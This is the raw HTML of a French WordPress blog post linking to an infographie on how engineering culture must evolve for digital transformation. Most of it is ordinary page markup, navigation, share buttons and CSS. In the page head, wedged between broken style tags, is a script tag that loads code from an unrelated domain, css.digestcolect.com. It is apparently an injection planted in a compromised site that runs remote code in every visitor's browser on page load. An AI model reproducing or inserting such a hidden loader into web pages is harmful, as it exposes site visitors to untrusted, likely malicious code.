\u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script src=https://icodigit.fr/wp-content/cache/minify/864c2.js></script> <script>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <link
rel=https://api.w.org/ href=https://icodigit.fr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=https://icodigit.fr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://icodigit.fr/wp-includes/wlwmanifest.xml><link
rel=prev title='#hyperlean &#8211; Ce que signifie l&rsquo;avènement du numérique &#8211; Cecil DIJOUX' href=https://icodigit.fr/2017/11/20/hyperlean-ce-que-signifie-lavenement-du-numerique-cecil-dijoux/><link
rel=next title='Une actualité tournée Intelligence Artificielle et Assurance &#8211; Semaine du 21 novembre' href=https://icodigit.fr/2017/11/29/une-actualite-tournee-intelligence-artificielle-et-assurance-semaine-du-21-novembre/><meta
name=generator content="WordPress 5.1.21"><link
rel=shortlink href='https://icodigit.fr/?p=1581'><link
rel=alternate type=application/json+oembed href="https://icodigit.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><link
rel=alternate type=text/xml+oembed href="https://icodigit.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F&#038;format=xml"><style scoped></style><script src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><link
rel=pingback href=https://icodigit.fr/xmlrpc.php><link
rel=icon href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-32x32.png sizes=32x32><link
rel=icon href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-180x180.png><meta
name=msapplication-TileImage content=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-270x270.png> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-107209405-1','auto');ga('send','pageview');</script> <style id=wp-custom-css>.so-widget-sow-button-wire-16df535b76a4 .ow-button-base
a{padding:14px
20px}.main-header-menu
a{color:#3a3a3a}form.wpcf7-form{color:#6d6d6d}.main-navigation{text-transform:uppercase}.comment-reply-title{reply-title:'Laisser un commentaire'}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single{padding:0}h3, .entry-content
h3{font-style:bold;text-decoration:underline}.centreVerticalement{display:flex;align-items:center}.pave{display:flex;vertical-align:middle}</style></head><body
itemtype=https://schema.org/Blog itemscope=itemscope class="post-template-default single single-post postid-1581 single-format-standard wp-custom-logo cookies-not-set ast-desktop ast-separate-container ast-right-sidebar astra-1.8.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-1.8.1"><div
id=page class="hfeed site">
<a
class="skip-link screen-reader-text" href=#content>Aller au contenu</a><header
itemtype=https://schema.org/WPHeader itemscope=itemscope id=masthead class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" role=banner><div
class=main-header-bar-wrap><div
class=main-header-bar><div
class=ast-container><div
class="ast-flex main-header-container"><div
class=site-branding><div
class=ast-site-identity itemscope=itemscope itemtype=https://schema.org/Organization>
<span
class=site-logo-img><a
href=https://icodigit.fr/ class=custom-logo-link rel=home itemprop=url><img
width=200 height=61 src=https://icodigit.fr/wp-content/uploads/2017/09/cropped-LogoTransparent200x50.png class=custom-logo alt="Logo iCodigit" itemprop=logo></a></span><div
class=ast-site-title-wrap>
<span
class=site-title itemprop=name>
<a
href=https://icodigit.fr/ rel=home itemprop=url >
iCodigit
</a>
</span></div></div></div><div
class=ast-mobile-menu-buttons><div
class=ast-button-wrap>
<button
type=button class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls=primary-menu aria-expanded=false>
<span
class=screen-reader-text>Menu principal</span>
<span
class=menu-toggle-icon></span>
</button></div></div><div
class=ast-main-header-bar-alignment><div
class=main-header-bar-navigation><nav
itemtype=https://schema.org/SiteNavigationElement itemscope=itemscope id=site-navigation class="ast-flex-grow-1 navigation-accessibility" role=navigation aria-label="Site Navigation"><div
class=main-navigation><ul
id=primary-menu class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a
href=https://icodigit.fr/blog/>Blog</a></li><li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a
href=https://icodigit.fr/recherche-insurtech/>Insurtech</a></li><li
id=menu-item-1520 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1520"><a
href=https://icodigit.fr/notre-approche/>Ce que nous faisons</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-1521 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a
href=https://icodigit.fr/notre-approche/>Notre approche</a></li><li
id=menu-item-1522 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a
href=https://icodigit.fr/start-up-studio/>Start Up Studio</a></li><li
id=menu-item-1523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a
href=https://icodigit.fr/refonte-de-processus/>Refonte de processus</a></li></ul></li><li
id=menu-item-577 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a
href=https://icodigit.fr/newsletter/>Partage</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-513 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a
href=https://icodigit.fr/lectures/>Lectures</a></li><li
id=menu-item-523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a
href=https://icodigit.fr/veille/>Veille</a></li><li
id=menu-item-1379 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a
href=https://icodigit.fr/newsletter/>Newsletter</a></li></ul></li><li
id=menu-item-461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a
href=https://icodigit.fr/pourquoi/>A propos</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-652 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a
href=https://icodigit.fr/pourquoi/>Les pourquois ?</a></li><li
id=menu-item-653 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a
href=https://icodigit.fr/quel-contenu/>Quel contenu ?</a></li><li
id=menu-item-654 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a
href=https://icodigit.fr/auteurs/>Auteurs</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></header><div
id=content class=site-content><div
class=ast-container><div
id=primary class="content-area primary"><main
id=main class=site-main role=main><article
itemtype=https://schema.org/CreativeWork itemscope=itemscope id=post-1581 class="post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-organisation ast-article-single"><div
class="ast-post-format- single-layout-1"><header
class="entry-header "><div
class="post-thumb-img-content post-thumb"><img
width=272 height=1024 src=https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-272x1024.png class="attachment-large size-large wp-post-image" alt=InfographieHyperlean itemprop=image srcset="https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-272x1024.png 272w, https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-80x300.png 80w, https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean-768x2892.png 768w, https://icodigit.fr/wp-content/uploads/2017/11/InfographieHyperlean.png 1024w" sizes="(max-width: 272px) 100vw, 272px"></div><div
class=ast-single-post-order><h1 class="entry-title" itemprop="headline">La culture d&rsquo;ingénierie doit évoluer pour permettre la transformation numérique (@LINKEDINFRANCE)</h1><div
class=entry-meta>		<span
class=comments-link>
<a
href=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/#respond>Laisser un commentaire</a>
<span
itemprop=interactionStatistic itemscope itemtype=https://schema.org/InteractionCounter><meta
itemprop=interactionType content=https://schema.org/CommentAction><meta
itemprop=userInteractionCount content=0>
</span>
</span>/ <span
class=cat-links><a
href=https://icodigit.fr/category/organisation/ rel="category tag">Organisation</a></span> / Par
<span
class="posted-by vcard author" itemtype=https://schema.org/Person itemscope=itemscope itemprop=author>
<a
class="url fn n" title="Voir toutes les publications de Arnaud Fournier"
href=https://icodigit.fr/author/arnaudfournier/ rel=author itemprop=url>
<span
class=author-name itemprop=name>Arnaud Fournier</span>
</a>
</span></div></div></header><div
class="entry-content clear" itemprop=text><p><a
href=https://www.linkedin.com/pulse/la-culture-ding%C3%A9nierie-doit-%C3%A9voluer-pour-permettre-arnaud-fournier/ rel=noopener target=_blank>Une infographie reprenant les évolutions de la culture d&rsquo;ingénierie nécessaire pour répondre aux enjeux de la transformation numérique. Ces points sont issus de l&rsquo;excellent livre de Cecil Dijoux : #hyperlean &#8211; Ce que signifie l&rsquo;avènement du numérique dont</a> <a
href=http://icodigit.fr/2017/11/20/hyperlean-ce-que-signifie-lavenement-du-numerique-cecil-dijoux/>vous trouverez un résumé ici</a>.</p><div
class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width=1100 data-float-color=#ffffff data-float=bottom data-float-mobile=bottom data-transition=slide ><div
class="nc_tweetContainer swp_share_button swp_twitter" data-network=twitter><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://twitter.com/intent/tweet?text=La+culture+d%27ing%C3%A9nierie+doit+%C3%A9voluer+pour+permettre+la+transformation+num%C3%A9rique+%28%40LINKEDINFRANCE%29&url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://twitter.com/intent/tweet?text=La+culture+d%27ing%C3%A9nierie+doit+%C3%A9voluer+pour+permettre+la+transformation+num%C3%A9rique+%28%40LINKEDINFRANCE%29&url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_twitter_icon"></i><span
class=swp_share>Tweetez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_facebook" data-network=facebook><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.facebook.com/share.php?u=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_facebook_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_google_plus" data-network=google_plus><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://plus.google.com/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://plus.google.com/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_google_plus_icon"></i><span
class=swp_share>+1</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_linkedin" data-network=linkedin><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_linkedin_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span
class="swp_count ">0 <span
class=swp_label>Partages</span></span></div></div><div
class=swp-content-locator></div></div></div></article><nav
class="navigation post-navigation" role=navigation><h2 class="screen-reader-text">Navigation de l’article</h2><div
class=nav-links><div
class=nav-previous><a
href=https://icodigit.fr/2017/11/20/hyperlean-ce-que-signifie-lavenement-du-numerique-cecil-dijoux/ rel=prev><span
class=ast-left-arrow>&larr;</span> Article précédent</a></div><div
class=nav-next><a
href=https://icodigit.fr/2017/11/29/une-actualite-tournee-intelligence-artificielle-et-assurance-semaine-du-21-novembre/ rel=next>Article suivant <span
class=ast-right-arrow>&rarr;</span></a></div></div></nav><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a
rel=nofollow id=cancel-comment-reply-link href=/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/#respond style=display:none;>Annuler la réponse</a></small></h3><form
action=https://icodigit.fr/wp-comments-post.php method=post id=ast-commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Votre adresse de messagerie ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span
class=required>*</span></p><div
class="ast-row comment-textarea"><fieldset
class=comment-form-comment><div
class="comment-form-textarea ast-col-lg-12"><label
for=comment class=screen-reader-text>Écrivez ici…</label><textarea id=comment name=comment placeholder="Écrivez ici…" cols=45 rows=8 aria-required=true></textarea></div></fieldset></div><div
class="ast-comment-formwrap ast-row"><p
class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=author class=screen-reader-text>Nom*</label><input
id=author name=author type=text value placeholder=Nom* size=30 aria-required=true></p><p
class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=email class=screen-reader-text>E-mail*</label><input
id=email name=email type=text value placeholder=E-mail* size=30 aria-required=true></p><p
class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=url><label
for=url class=screen-reader-text>Site Internet</label><input
id=url name=url type=text value placeholder="Site Internet" size=30></label></p></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Publier un commentaire &raquo;"> <input
type=hidden name=comment_post_ID value=1581 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=03e5bc8d26></p><p
style="display: none;"><input
type=hidden id=ak_js name=ak_js value=192></p></form></div><p
class=akismet_comment_form_privacy_notice>Ce site utilise Akismet pour réduire les indésirables. <a
href=https://akismet.com/privacy/ target=_blank rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p></div></main></div><div
itemtype=https://schema.org/WPSideBar itemscope=itemscope id=secondary class="widget-area secondary" role=complementary><div
class=sidebar-main ><aside
id=search-3 class="widget widget_search"><h2 class="widget-title">Rechercher</h2><form
role=search method=get class=search-form action=https://icodigit.fr/>
<label>
<span
class=screen-reader-text>Rechercher :</span>
<input
type=search class=search-field placeholder=Recherche&hellip; value name=s>
</label>
<input
type=submit class=search-submit value=Rechercher></form></aside><aside
id=categories-3 class="widget widget_categories"><h2 class="widget-title">Thèmes</h2><ul><li
class="cat-item cat-item-7"><a
href=https://icodigit.fr/category/assurance/ >Assurance</a> (2)</li><li
class="cat-item cat-item-5"><a
href=https://icodigit.fr/category/lecture/ >Lecture</a> (5)</li><li
class="cat-item cat-item-9"><a
href=https://icodigit.fr/category/organisation/ >Organisation</a> (3)</li><li
class="cat-item cat-item-8"><a
href=https://icodigit.fr/category/technologies/ >Technologies</a> (6)</li><li
class="cat-item cat-item-6"><a
href=https://icodigit.fr/category/veille/ >Veille</a> (16)</li></ul></aside><aside
id=recent-posts-4 class="widget widget_recent_entries"><h2 class="widget-title">Derniers articles</h2><ul><li>
<a
href=https://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/>L’actu Insurtech et Digital de la semaine du 08 janvier 2018</a></li><li>
<a
href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/>Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?</a></li><li>
<a
href=https://icodigit.fr/2018/01/11/value-proposition-design-alexander-osterwalder-yves-pigneur-greg-bernarda-alan-smith/>VALUE PROPOSITION DESIGN – ALEXANDER OSTERWALDER &#038; YVES PIGNEUR &#038; GREG BERNARDA &#038; ALAN SMITH</a></li><li>
<a
href=https://icodigit.fr/2018/01/10/le-meilleur-des-articles-bilan-2017-ou-tendances-2018/>Le meilleur des articles « Tendances 2018 »</a></li><li>
<a
href=https://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/>L’actu Insurtech et Digital de la semaine du 01 janvier 2018</a></li></ul></aside><div
id=yuzo_widget-2 class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>Articles Similaires</span></h4><div
class='yuzo_related_post_widget style-2'  data-version=5.12.84 ><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('https://icodigit.fr/wp-content/uploads/2018/01/Innovation-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/ style=font-size:16px;font-weight:bold;line-height:24px;> Quelles méthodes pour innover et créer des produit... </a></h3></div><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2017/11/02/pourquoi-levolution-de-nos-organisations-est-un-imperatif-pour-accelerer-linnovation/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('https://icodigit.fr/wp-content/uploads/2017/11/IllustrationAgilité-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2017/11/02/pourquoi-levolution-de-nos-organisations-est-un-imperatif-pour-accelerer-linnovation/ style=font-size:16px;font-weight:bold;line-height:24px;> Pourquoi l’évolution de nos organisations es... </a></h3></div></div><style>.yuzo_related_post_widget
.relatedthumb{background: !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;}.yuzo_related_post_widget .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb
a{color:#444}.yuzo_related_post_widget
.relatedthumb{margin:0px
0px  0px  0px!important;padding:5px
5px  5px  5px!important}</style><div
class=yuzo_clearfixed></div></div></div></div></div></div><footer
itemtype=https://schema.org/WPFooter itemscope=itemscope id=colophon class=site-footer role=contentinfo><div
class="ast-small-footer footer-sml-layout-1"><div
class=ast-footer-overlay><div
class=ast-container><div
class=ast-small-footer-wrap ><div
class="ast-small-footer-section ast-small-footer-section-1" >
Copyright &copy; 2026 <span
class=ast-footer-site-title>iCodigit</span> | Propulsé par <a
href=https://wpastra.com/>Astra</a></div></div></div></div></div></footer></div> <script type=text/html id=tmpl-wp-playlist-current-item><#if(data.image){#><img src="{{ data.thumb.src }}"alt/><#}#><div class=wp-playlist-caption><span class="wp-playlist-item-meta wp-playlist-item-title">« {{data.title}} »</span><#if(data.meta.album){#><span class="wp-playlist-item-meta wp-playlist-item-album">{{data.meta.album}}</span><#}#><#if(data.meta.artist){#><span class="wp-playlist-item-meta wp-playlist-item-artist">{{data.meta.artist}}</span><#}#></div></script> <script type=text/html id=tmpl-wp-playlist-item><div class=wp-playlist-item><a class="wp-playlist-caption"href="{{ data.src }}">{{data.index?(data.index+'. '):''}}<#if(data.caption){#>{{data.caption}}<#}else{#><span class=wp-playlist-item-title>« {{{data.title}}} »</span><#if(data.artists&&data.meta.artist){#><span class=wp-playlist-item-artist>&mdash;{{data.meta.artist}}</span><#}#><#}#></a><#if(data.meta.length_formatted){#><div class=wp-playlist-item-length>{{data.meta.length_formatted}}</div><#}#></div></script> <div
id=views-extra-css-ie7 style=display:none; aria-hidden=true>
<!--[if IE 7]><style>.wpv-pagination{*zoom:1}</style><![endif]--></div> <script>jQuery(document).ready(function($){var extra_css=$("#views-extra-css")?$("#views-extra-css").text():null;if(extra_css){$('head').append('<style style=text/css media=screen>'+extra_css+'</style>');$("#views-extra-css").remove();}
$('head').append($("#views-extra-css-ie7").html());$("#views-extra-css-ie7").remove();});</script> <a
id=ast-scroll-top class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices=both>
<span
class=screen-reader-text>Retour haut de page</span>
</a> <script>document.addEventListener("DOMContentLoaded",function(){var swpButtonsExist=document.getElementsByClassName("swp_social_panel").length>0;if(swpButtonsExist){swp_admin_ajax="https://icodigit.fr/wp-admin/admin-ajax.php";swp_post_id=1581;swp_post_url="https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/";swp_post_recovery_url="";socialWarfare.fetchFacebookShares();}});</script> <style>.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px
solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar
img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px
0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname
a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px
20px}.saboxplugin-wrap .saboxplugin-desc
a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc
p{margin:5px
0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0
20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web
a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a
svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg
.st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg
.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px
5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7
